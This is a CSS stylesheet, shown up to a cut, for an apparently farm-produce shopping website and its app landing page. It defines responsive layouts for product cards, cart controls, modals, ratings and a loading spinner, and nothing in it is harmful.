.slidetext h2{font-size:19px;line-height:23px}
.slidetext h3{font-size:11px;line-height:15px}
.btn1{width:80px;font-size:9px;letter-spacing:0;line-height:25px}
.slidetext p{padding:5px 0;font-size:11px;line-height:15px}
.slidetext ul li{width:75px}
.features{padding:30px 0}
.featuresin{padding:5px}
.feabox{padding:7px;width:48%;border:1px solid #62994f;margin:5px 3px}
.proright .psearch input{width:100%}
.proright .psearch{width:55%}
.proright .dropdown{width:40%}
.dibox p,.dibox1 p{font-size:11px;padding:5px;text-align:center;line-height:16px}
.promain{margin:0 -7px}
.propdd{padding:7px!important}
.latest{padding:0 0 0px 0}
.diary{padding:0 0 10px 0}
.career-title{font-size:15px!important}
.title{font-size:17px;line-height:23px}
.offer{padding:0 0 5px 0}
.recently{padding:0 0 25px 0}
.probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.farmerbox{padding:0 0 20px 0!important}
.farmerbox2{padding:0!important}
.husbandry{padding:0 0 0px 0;}
.farmer{padding:25px 0}
.blogs{padding:25px 0}
footer{padding:25px 0 0 0}
.fbox,.fboxa{padding:0 0 10px 0!important}
.fbox p,.fbox p a,.fbox2 p{padding:0 0 5px 0;text-align:center}
.fbox ul li,.fbox h4,.fbox2 h4,.social ul{text-align:center}
.fbox3 h4{font-size:13px;padding:0 0 5px 0}
.fbox2{padding:0!important}
.fbox2,.fbox3{padding:15px 0 0 0!important}
.fcopyin,.fcopyright{padding:0!important}
.fcopyleft p{text-align:center}
.fcopyright img{width:55%;float:none;margin:5px auto 10px auto}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL{padding:0!important;margin:0 0 30px 0}
.offertext2 h3{text-align:center;font-size:22px;line-height:26px;padding:0 0 7px 0}
.offertext2 .btn1,.offertext .btn1{margin:0 auto}
.offertext2 h3 br,.offertext h4 br{display:none}
.offer2 img{width:100%;padding:0 0 20px 0;margin:0 auto}
.offertext ul{text-align:center}
.offertext ul li{padding:5px;display:block}
.offertext h4{font-size:18px;line-height:21px;text-align:center}
.offertext{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.offertext img{width:70px;margin:5px auto 0 auto}
.hustxt .btn1{font-size:11px;width:100px;line-height:30px;margin:11px auto 0 auto}
#myModal2{transform:translate(8%,47%)}
#myModal3{transform:translate(8%,47%)}
#sign-in-form{transform:translate(8%,47%)}
}@media only screen and (max-width:355px){.image-size{min-height:109px!important}
.delivery-txt{font-size:8px!important}
}@media only screen and (max-width:480px){.row_total1{width:80px!important}
.bill_table{font-size:14px!important}
.product-viewR .pbuy ul{margin:0;padding:0;display:inline-flex}
.probox .align_on_hover{margin-left:0!important}
.bill_row_width{width:70%}
.qty .plus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .plus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .minus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .minus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .count{min-width:17px;line-height:20px!important;border:none!important}
.qty_1 .count{width:17px!important;line-height:21px!important;height:25px}
.qty .count_1{min-width:40px!important;line-height:25px!important}
#overlay1{padding-top:85%}
.offer_text1{position:absolute;top:33px;right:0}
.offer_text2{position:absolute;top:39px;right:0}
.original_price{display:block}
.delivery-txt{float:right;font-size:10px;}
.recent-height{min-height:635px}
.related-pro{min-height:340px!important}
.probox1{height:400px!important}
.probox-min-height{min-height:405px!important}
.menutext .dropdown button span{font-size:9px}
.product-viewR .pbuy li a{padding:0 5px}
.producttab .nav{text-align:center!important}
#careers_gender{width:100%!important}
.logo img{width:160px}
.topright ul{margin:0;padding:0;text-align:center}
.include1{width:100%;text-align:center;margin:5px 0}
#myModal{transform:translate(0%,5%)}
.farm-visit-txt{margin-top:25px}
.farm-list .farm-list-box{text-align:center}
.topright ul li:last-child{padding:0 0 0 5px}
.topright ul li a svg{font-size:16px}
.come-soon .modal-header{width:360px}
.come-soon .modal-body{width:360px}
.menutext .dropdown{width:33%}
.menutext .dropdown button span.caret{right:0;top:22px}
.menutext .dropdown button{font-size:11px;line-height:14px}
.menutext .dropdown-menu{min-width:200%;padding:15px}
.menutext .dlinks{width:200%;padding:10px 15px 15px 15px}
.menutext .dlinks1 li a img{display:none}
.menutext .dlinks2 ul{width:100%;float:none;padding:0 10px}
.menutext .dlinks2 ul li{width:50%;float:left;padding:0 0 5px 0}
.slidetext h2{font-size:12px;line-height:12px}
.slidetext h3{font-size:10px;line-height:10px;padding:0 0 6px 0}
.btn1{width:60px;font-size:7px;letter-spacing:0;line-height:19px}
.become-farmer-form .become-farmer{width:60%!important;padding:0!important}
.rel-tabpane1{position:absolute;top:0vh;text-align:left}
.sort-icon{width:100%!important}
.probox h3{font-size:12px}
.delivery-pref .card h2{font-size:18px!important}
.delivery-pref h3{font-size:20px}
.delivery-pref p{text-align:center;margin:0;padding:0}
.delivery-pref .nav>li>a{padding:5px 15px;font-size:12px;border:1px solid #3a662b}
.delivery-pref .nav-justified{width:100%}
.delivery-pref .nav-justified>li{float:none!important}
.delivery-pref .nav-daily{margin:0}
.features{padding:10px 0 5px 0}
.featuresin{padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.feabox{width:50%;height:auto;margin:0;float:left;padding:2px 5px}
.feabox img{width:25px;display:block;margin:0 auto 10px auto}
.feabox p{display:block;text-align:center;line-height:13px}
.coming-soon h2{font-size:30px}
.coming-soon p strong{font-size:24px}
/* .proright .psearch{display:none} */
.proright .psearch,.proright .dropdown{width:49%;margin:5px 0;}
.probox{padding:0 10px 10px 10px!important}
.probox .proimg{margin:0 -10px}
.probox h4{line-height:21px}
.probox .dropdown-menu{min-width:auto}
.probox .pname,.probox .pprice{width:100%;text-align:left}
.probox h5{margin:0;padding:6px 0 3px 0;font-size:6px}
.probox .pquantity2 button{padding:0;font-size:8px;line-height:22px}
.probox .pquantity1 label{width:20px;font-size:10px;padding:0;text-align:center;line-height:30px}
.probox .pquantity1 input{width:17px!important;font-size:11px;line-height:28px;padding:0}
.probox .dropdown button,.probox .dropdown-menu li a{font-size:11px}
.probox .pquantity2 button img{margin:0;width:19px;height:19px}
.probox img{width:15px}
.probox hr{margin:0 0 10px 0}
.probox:hover .proimg img{opacity:1}
.probox .proimg ul,.probox:hover .proimg ul{width:100%;position:relative;top:auto;left:auto;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.probox .proimg ul li{margin:0;padding:0;list-style:none;width:33.31%;float:left;display:block}
.probox .proimg ul li a{line-height:27px;border-radius:0;font-size:10px;padding: 5px;}
.probox .proimg ul li a img{width:20px !important;}
.pagination li{margin:0 1px}
.pagination li a{padding:2px 7px!important;font-size:11px}
.become-farmer-form{padding:5px 5px!important}
.recently{padding:5px 0 42px 0}
.recently .title,.blogs .title{text-align:center}
.recently .owl-nav,.blogs .owl-nav{margin:7px 0 0 0;width:100%;position:relative;top:auto}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:50%;margin-right:-27px}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:50%;right:auto;margin-left:-27px}
.farmerbox .farmertext{padding:15px}
.farmerbox .farmertext .btn1{line-height:28px;font-size:11px}
p{font-size:14px !important;line-height:24px;   }
.blogs{padding:10px 0 32px 0}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:120% 0 0 0}
.product-viewR .pbuy li{padding:0 10px 0 0;font-size:20px}
.product-viewR .pbuy{border:1px solid #ccc;box-shadow:none;width:100%;text-align:center;padding:10px}
.product-viewR .pbuy p{text-align:center}
.product-viewR .pbuy li .btn2{font-size:11px}
.producttab .nav-tabs{border-bottom:0;text-align:center}
.producttab .nav-tabs>li>a{border:1px solid #ccc;border-radius:10px;margin:0 2px 5px 0}
.offertext2{padding:12px!important}
.offertext2 h3{font-size:17px;line-height:19px;padding:10px 0 7px 0}
.offertext h4{font-size:15px;line-height:20px;padding:0}
.offertext img{width:40px;margin:0 auto}
.search_panel{width:99%}
.add_cart1 img{background: #fff !important;padding: 3px !important;border-radius:  3px i !important;
 }
#recently_viewed .probox1{height:450px!important}
}@media only screen and (max-width:574px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:57px!important;top:24px}
.recent-height{min-height:600px}
.probox .pquantity2 button{font-size:10px}
}@media only screen and (max-width:1200px) and (min-width:992px){.delivery-pref .card .small h2{font-size:18px}
.package_amt{padding:15px 5px!important}
.qty .count{min-width:33px!important}
.delivery-txt{font-size:9px}
#careers_gender{width:320px}
.pro-container{width:900px!important}
.probox-title{font-size:13px!important}
.menutext .dropdown3 button span.caret{right:0;top:20px}
}@media only screen and (max-width:575px) and (min-width:481px){.search_panel{width:95%}
#recently_viewed .probox1{height:580px!important}
}@media only screen and (max-width:991px) and (min-width:768px){.blogimg1 img{width:60%!important;height:auto;margin:0;border-radius:0!important}
.image-size{max-height:159px}
.image-size1{min-height:318px}
}@media only screen and (max-width :991px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:44%;top:21px}
}@media only screen and (min-width :767px){#overlay.active{display:none!important}
}@media only screen and (max-width:767px){.blog_read_more{width:100%}
.column_width{width:23%;padding:8px 0!important}
.topright{padding:0!important}
.topright ul{text-align:center}
.topright ul li{padding:0 5px}
ul.slimmenu{width:250px;height:100%;top:0;right:0;display:none;position:fixed;text-align:left;padding:15px 20px;background-color:#3a662b;overflow-x:hidden;overflow-y:scroll;z-index:999;margin:0;border:0}
ul.slimmenu li a{padding:5px 0;color:#fff}
.collapse-button{left:auto;right:0;width:40px}
.menu-collapser{position:fixed;width:40px;height:40px;padding:0;top:12px;right:15px;font-size:0;z-index:999}
.collapse-button .icon-bar{background:#333;float:right;margin:3px 0}
.crotate{position:fixed;top:20px;left:auto;right:250px;padding:10px 8px 10px 10px;background:#fff}
.menu{background:0}
.crotate .icon-bar{width:25px;top:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.crotate span:nth-of-type(3){width:25px;top:-4px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.crotate span:nth-of-type(2){display:none}
.search{padding:7px 0 3px 0!important}
.search input{line-height:25px;background:#fff}
.fixheader .menumain{background:0;margin:0}
.menumain{margin:5px 0 0 0}
.fixheader{position:fixed;padding:7px 0 0 0;background:#f9f9f9;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);box-shadow:0 5px 10px 0 rgba(0,0,0,0.1)}
}@media only screen and (max-width:767px) and (min-width:576px){#myModal{transform:translate(0,25%)}
#recently_viewed .probox1{height:580px!important}
.image-size{max-height:159px}
.search_panel{width:85%}
.probox1{height:540px!important}
#careers_gender{width:250px}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.feabox p{font-size:10px;line-height:18px}
.column_width{width:20%}
.dibox p{text-align:left!important}
.slidebanner .carousel-control img{width:45%}
.probox .pquantity11 input{width:40px!important}
#overlay1{padding-top:60%}
.probox-min-height{min-height:420px!important}
.become-farmer-form{padding:10px 10px!important}
.farm-list .farm-list-box{text-align:center}
.delivery-pref p{text-align:center;margin:0;padding:0}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{position:absolute;top:80vh;padding:0!important}
.come-soon .modal-body{width:700px}
.come-soon .modal-header{width:700px}
.come-soon .modal-footer{width:700px}
.come-soon #exampleModalScrollable{padding-left:36px!important}
.come-soon .become-farmer-form{text-align:left}
.come-soon .become-farmer-form .toggle-right{text-align:left}
.search_panel{width:70%}
.menutext .dropdown3 button span.caret{right:54%;top:23px}
}@media only screen and (min-width:1024px) and (orientation:portrait){.feabox p{font-size:11px}
.dibox p{text-align:left!important}
.add-cart-btn{padding:8px 6px}
.probox .pquantity11 input{width:37px!important}
#overlay1{padding-top:60%}
.whish-list-card{min-height:400px!important}
.menutext .dropdown3 button span.caret{right:0}
.probox-title{font-size:12px!important}
.probox .include1{padding:7px 0}
.become-farmer-form{padding:10px 10px!important}
.package-padding{padding:0 6px}
.delivery-pref p{text-align:center;margin:5px 50px;padding:5px 50px}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{top:22vh}
.search_panel{height:70vh;width:45%}
}@media only screen and (max-width:375px){.column_width2{width:50%!important}
.propdd{padding:1px!important}
.column_width{width:30%!important}
.faq .accordion:after{margin-top:-17px}
.related-pro{min-height:285px!important}
.probox1{height:395px!important}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:82% 0 0 0}
#myModal2{transform:translate(2%,17%)}
#myModal3{transform:translate(2%,17%)}
#sign-in-form{transform:translate(2%,17%)}
.come-soon .modal-header{width:320px}
.come-soon .modal-body{width:320px}
#recently_viewed .probox1{height:415px!important}
}@media only screen and (min-width:1024px) and (orientation:portrait){.come-foot{position:fixed;bottom:0;width:100%}
.related-pro{min-height:378px!important}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.dibox p{text-align:left!important}
#overlay.active{display:none!important}
.product-viewL #carousel{margin:0 10px 10px 0}
.related-pro{min-height:316px!important}
.whish-list-card{min-height:520px!important}
.come-foot{position:fixed;bottom:0;width:100%}
}@media only screen and (max-width:575px){.cart_item_name{font-size:13px!important}
.delivery-location-txt{font-size:15px}
.qty .count_11{height:35px}
.subscription_btn{width:80%!important;float:right;margin:7px 5px 5px 13px!important}
.column_width{width:26%;padding:8px 0!important}
#myModal{transform:translate(0,17%)}
.probox .pquantity2 button{padding:0 0 0 2px}
.image-size{max-height:108px}
#careers_gender{width:210px}
.farm-lst-mr{margin:0 15px!important}
.farm-lst-mr0{margin:0!important}
}@media only screen and (max-width:356px){.product_list_div{width:100%!important;text-align:center!important}
.probox .product_list_div input{width:50%!important}
.probox .product_list_div button{width:100%!important;font-size:11px}
.probox .product_list_div button svg{float:right}
}@media only screen and (max-width :349px){#recently_viewed .probox1{height:510px!important}
}@media only screen and (max-width:320px){.delivery-txt{font-size:9px!important}
.menutext .dropdown button span.caret{right:-3px;top:23px}
.order_confirmation_table .table>tbody>tr>td{padding:3px}
.qty .plus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.qty .minus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.come-soon .modal-header{width:280px}
.come-soon .modal-body{width:280px}
}.caption{position:absolute;top:0;left:0;height:100%;width:100%;padding:0 10px;box-sizing:border-box;pointer-events:none}
.caption span{display:inline-block;padding:10px;color:#fff;background:rgba(0,0,0,0.5);font-family:'Myriad Pro regular';font-size:15.31px}
.image_grid{display:inline-block;padding:15px;margin-top:10px;margin-bottom:10px;-moz-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);-webkit-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4)}
.image_grid label{position:relative;display:inline-block}
.image_grid img{display:block}
.image_grid input{display:none}
.image_grid input:checked+.caption{background:rgba(0,0,0,0.5)}
.image_grid input:checked+.caption::after{content:'âœ”';position:absolute;top:50%;left:50%;width:70px;height:70px;transform:translate(-50%,-50%);color:white;font-size:60px;line-height:80px;text-align:center;border:2px solid white;border-radius:50%}
.error{color:#F00;background-color:#FFF;display:block}
.grid-bg{background:#fff}
.bd-br{border-bottom:1px solid #b9b7b7;border-right:1px solid #b9b7b7}
.bd-b{border-bottom:1px solid #b9b7b7}
.bd-l{border-right:1px solid #eee}
.become-farmer-form{padding:10px 10px}
.become-farmer-form .farm-select .mb{margin-bottom:1px}
.become-farmer-form .selected-farms{background:hsl(0,5%,89%);border-radius:4px;padding:15px 20px;min-height:150px}
.become-farmer-form .selected-farms p{margin:0;padding:0;font-weight:700}
.become-farmer-form .become-farmer{background:#62994f;text-transform:uppercase;color:#fff;width:25%;line-height:25px;font-size:15px!important;margin:15px;padding:12px 12px!important}
.become-farmer-form .become-farmer:hover,.become-farmer-form .become-farmer:focus{background:#95b789;color:#ffff!important}
.bg-light{background:#fff}
.add_cart1{line-height:27px!important}
.add_cart i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px!important;height:25px;vertical-align:middle}
.errormessage{color:red}
.swal2-shake{animation:shake 10.1s;animation-iteration-count:infinite}
#starModal{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(0%,40%);height:fit-content;-webkit-transition:400ms;transition:400ms}
.star-rating{direction:rtl;}
.star-rating input[type=radio]{display:none}
.star-rating label{color:#bbb;font-size:18px;padding:0;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.star-rating label:hover,.star-rating label:hover ~ label,.star-rating input[type=radio]:checked ~ label{color:#f2b600}
.errormessage{color:#fff}
.wishlisted{background:#ff8e0a!important;color:#fff!important}
.review_item{border-bottom:1px solid #dadada!important;color:#989898!important;padding:0 0 20px 0}
.review_content{padding:10px 0 10px 0!important;margin:0 0 10px 0!important}
.rate-area {float:left;border-style: none;}
.rate-area:not(:checked) > input {position:absolute;top:-9999px;clip:rect(0,0,0,0);}
.rate-area:not(:checked) > label {float: right; width: .80em; overflow: hidden; white-space: nowrap;cursor: pointer;font-size: 35px;line-height: 32px;color: lightgrey;margin-bottom: 10px !important;}
.rate-area:not(:checked) > label:before {    content: 'â˜…';}
.rate-area > input:checked ~ label {    text-shadow: none;}
.rate-area:not(:checked) > label:hover,.rate-area:not(:checked) > label:hover ~ label {    color: #f2b600;   }
.rate-area > input:checked + label:hover,.rate-area > input:checked + label:hover ~ label,.rate-area > input:checked ~ label:hover,.rate-area > input:checked ~ label:hover ~ label,.rate-area > label:hover ~ input:checked ~ label {    text-shadow: none;  }
.rate-area > label:active { position:relative;top:0px;left:0px; }
.product_attribute{width:100%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
#overlay{position:fixed!important;top:0!important;left:0!important;bottom:0!important;right:0!important;background-color:rgba(0,0,0,0.5)!important;z-index:105!important;display:none;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
#overlay.active{display:block;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
@media only screen and (max-width:768px){.offer_price{text-align:start}
.margin_mr{margin:5px 0}
.dashboard-wallet{height:125px;margin:0}
.wallet_txt{text-align:center;margin:5px 0}
.wallet_btn{text-align:center;margin:5px 0}
.collapse-button{z-index:999!important}
.delivery-pref .nav-justified>li{float:none!important;padding:0 3px}
.delivery-pref .nav{border:0;background:0}
.delivery-pref .nav>li>a{border:1px solid #3a662b}
}@media only screen and (min-width:768px){@media only screen and (max-width:415px){.propdd{padding:1px!important}
.offer_text{display:block}
.offer_price_panel{float:right}
}}@media only screen and (max-width:415px){.propdd{padding:1px!important}
.bill_row_width{width:68%}
.bill_table{font-size:13px!important}
}@media screen and (min-width:1400px){.container{width:1200px!important}
#overlay1{padding-top:10%}
}@media screen and (min-width:1600px){.container{width:1400px!important}
.probox1{height:510px!important}
.recent-height{min-height:540px!important}
}@media screen and (min-width:1900px){.container{width:1700px!important}
.probox1{height:630px!important}
.image-size{max-height:350px!important}
#recently_viewed .probox1{height:561px!important}
}@media screen and (min-width:2300px){.container{width:1870px!important}
.probox1{height:640px!important}
}@media screen and (min-width:2500px){.container{width:1900px!important}
}@media screen and (min-width:2700px){.container{width:1990px!important}
.probox1{height:670px!important}
#recently_viewed .probox1{height:580px!important}
}@media screen and (min-width:2900px){.container{width:2200px!important}
.probox1{height:715px!important}
#recently_viewed .probox1{height:620px!important}
}@media screen and (min-width:3500px){.container{width:2650px!important}
.image-size{max-height:400px!important}
.probox1{height:840px!important}
#recently_viewed .probox1{height:710px!important}
}@media screen and (min-width:3900px){.container{width:3025px!important}
.probox1{height:930px!important}
#recently_viewed .probox1{height:795px!important}
}@media screen and (min-width:4200px){.container{width:3500px!important}
.probox1{height:1055px!important}
}@media screen and (min-width:4700px){.container{width:4000px!important}
.image-size{max-height:550px!important}
.probox1{height:1175px!important}
#recently_viewed .probox1{height:845px!important}
}@media screen and (min-width:5200px){.container{width:4000px!important}
.image-size{max-height:580px!important}
.probox1{height:1180px!important}
}@-moz-document url-prefix(){#myModal{transform:translate(0%,25%)}
}.loading{position:fixed;z-index:999;height:2em;width:2em;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;display:none}
.loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8));background:-webkit-radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8))}
.loading:not(:required):after{content:'';display:block;font-size:10px;width:1em;height:1em;margin-top:-0.5em;-webkit-animation:spinner 150ms infinite linear;-moz-animation:spinner 150ms infinite linear;-ms-animation:spinner 150ms infinite linear;-o-animation:spinner 150ms infinite linear;animation:spinner 150ms infinite linear;border-radius:.5em;-webkit-box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0;box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-o-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}.blink{font-size:22px;font-family:arial;color:green;animation:blink 1s linear infinite}
@keyframes blink{0%{opacity:0}
50%{opacity:.5}
100%{opacity:1}
}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.swal2-popup{width:50em}
}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-color-index:0){.swal2-popup{width:50em}
.row_total{width:80px}
}
.fixeddiv {
    width: 90px;
    height: auto;
    margin: 0;
    padding: 10px 2px;
    position: fixed;
    z-index: 9999;
    top: 50%;
    right: 0;
    text-transform: uppercase;
    display: block;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}

.fixeddiva {
    width: 0;
    height: auto;
    margin: 0;
    float: right;
    padding: 10px 5px;
    display: block;
    background: #ffffff;
    border: 1px solid #fff;
    border-right: none;
    color: #62994f;
    font-size: 10px;
    text-align: center;
    line-height: 13px;
    font-weight: 500;
    opacity: 0;
    letter-spacing: .3px;
    border-radius: 10px 0 0 10px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -webkit-box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -moz-box-shadow: -2px -1px 14px -2px rgba(169,197,158,0.83);
}
.fixeddiva span {
    display: block;
    -webkit-animation: pulse 1s infinite;
    -moz-animation: pulse 1s infinite;
    -ms-animation: pulse 1s infinite;
    animation: pulse 1s infinite;
}
.fixeddiva2 {
    width: 100%;
    opacity: 1;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    visibility: visible;
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
.fixeddiva2 img{
    height:65px;
}
.to-top1{
  width:100px;
  z-index: 9;
}


.errormessage {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
    color: #fff;
    font-weight: bold;
    position: absolute;

    line-height: 16px;
    padding: 8px 12px;
    font-size: 12px;
    background: #ff4d4d;
    -webkit-box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    z-index: 3;
    -webkit-border-radius: 3px;
    border-radius: 3px;
   
    margin-top: 10px;
    pointer-events: none !important;
    display:none;
}
input:focus + .help{
    display:block;
}
.errormessage::after{
  content:"";
  position:absolute;
  width:0;
  height:0;
  border-width:5px;
  border-style:solid;
  border-color:transparent transparent #ff4d4d;
	bottom:100%;  
  margin:0 0 -1px -10px
}

.testimonials{
    min-height:315px !important;
}

@media only screen and (max-width:480px){
    .menutext .dropdown-menu{
        position:absolute;
        left:-85px;
        min-width:250%;
    }

    .testimonials{
        min-height:0px !important;
    }

    .hustxt{padding:23px!important;top:110px;left:30%;}
}

.testimonials  .owl-carousel .owl-nav{
    text-align:center;
}
.testimonials  .owl-carousel .owl-nav button.owl-prev, .testimonials .owl-carousel .owl-nav button.owl-next, .testimonials .owl-carousel .owl-nav button.owl-prev{
    font-size:35px;
    margin:0px 25px;
}







@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap');
.app-body {
  background: #fff !important;
}
.app-wrapper {
  margin: 0;
  padding: 0;
  font-family: 'Montserrat', sans-serif;
}
.app-wrapper p {
  font-size: 14px;
  text-align: center;
  font-weight: 400;
  line-height: 28px;
  margin: 0;
  letter-spacing: .4px;
  padding: 10px 0 20px 0;
  color: #666;
}
.app-slidebanner {
  position: relative;
  width: 100%;
  overflow: hidden;
  padding: 50px 0;
  background: url("../images/sbg.jpg") no-repeat bottom center;
  background-size: cover;
}
.app-slidebannerin {
  position: relative;
  z-index: 2;
}
.app-slidetext {
  padding: 0 !important;
  margin: 6% 0 0 0;
  overflow: hidden;
}
.app-slidetext h2 {
  font-size: 38px;
  line-height: 47px;
  font-weight: 800;
  margin: 0;
  padding: 13px 0;
  color: #ffffff;
}
.app-slidetext h4 {
  font-size: 13px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  margin: 0;
  padding: 0;
  border-radius: 25px;
  color: #fff;
  text-transform: uppercase;
}
.app-slidetext h4 span {
  background: #ffed95;
  color: #396301;
  display: inline-block;
  padding: 5px 20px;
  border-radius: 25px;
}
.app-slidetext h1 strong {
  font-weight: 500;
}
.app-slidetext h1 span {
  display: inline-block;
  width: 113px;
  background: #fff;
  height: 1px;
  margin: 0 0 0 5px;
}
.app-slidetext p {
  padding: 0;
  margin: 0;
  text-align: left;
  color: #eafaff;
  line-height: 27px;
}
.app-slidetext ul {
  margin: 0;
  padding: 20px 0 0 0;
  text-align: left;
}
.app-slidetext ul li {
  list-style: none;
  margin: 0 15px 0 0;
  padding: 0;
  display: inline-block;
}
.app-slidetext ul li img {
  width: 140px;
}
.app-slideimg {
  padding: 0 0 0 100px !important;
}
.app-slideimg img {
  width: 82%;
}
.app-features {
  padding: 10px 0 0 0;
  position: relative;
}
.app-features:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: -10%;
  left: 0;
  z-index: -1;
  opacity: .1;
  background: url("../images/bg3.jpg") no-repeat;
  background-size: 100% auto;
  background-position: center center;
}
.app-features .app-title {
  padding: 0;
}
.app-title {
  text-align: center;
  font-size: 30px;
  line-height: 38px;
  font-weight: 800;
  margin: 0;
  padding: 0 0 20px 0;
  color: #333;
}
.app-title span {
  display: block;
  color: #62994f;
  font-size: 18px;
  font-weight: 400;
}
.app-features h6, .app-price h6 {
  font-size: 14px;
  text-align: center;
  font-weight: 500;
  line-height: 32px;
  margin: 0;
  letter-spacing: .4px;
  padding: 0 30px 70px 30px;
  color: #666;
}
.feamain {
  padding: 0;
  margin: 20px 0;
  min-height: 420px !important;
}
.feaimg {
  padding: 0;
  width: 300px;
  margin: 0 auto 20px auto;
}
.feaimg article {
  position: relative;
}
.feaimg span {
  position: absolute;
  display: block;
  padding: 10px;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  top: 30px;
  left: 5px;
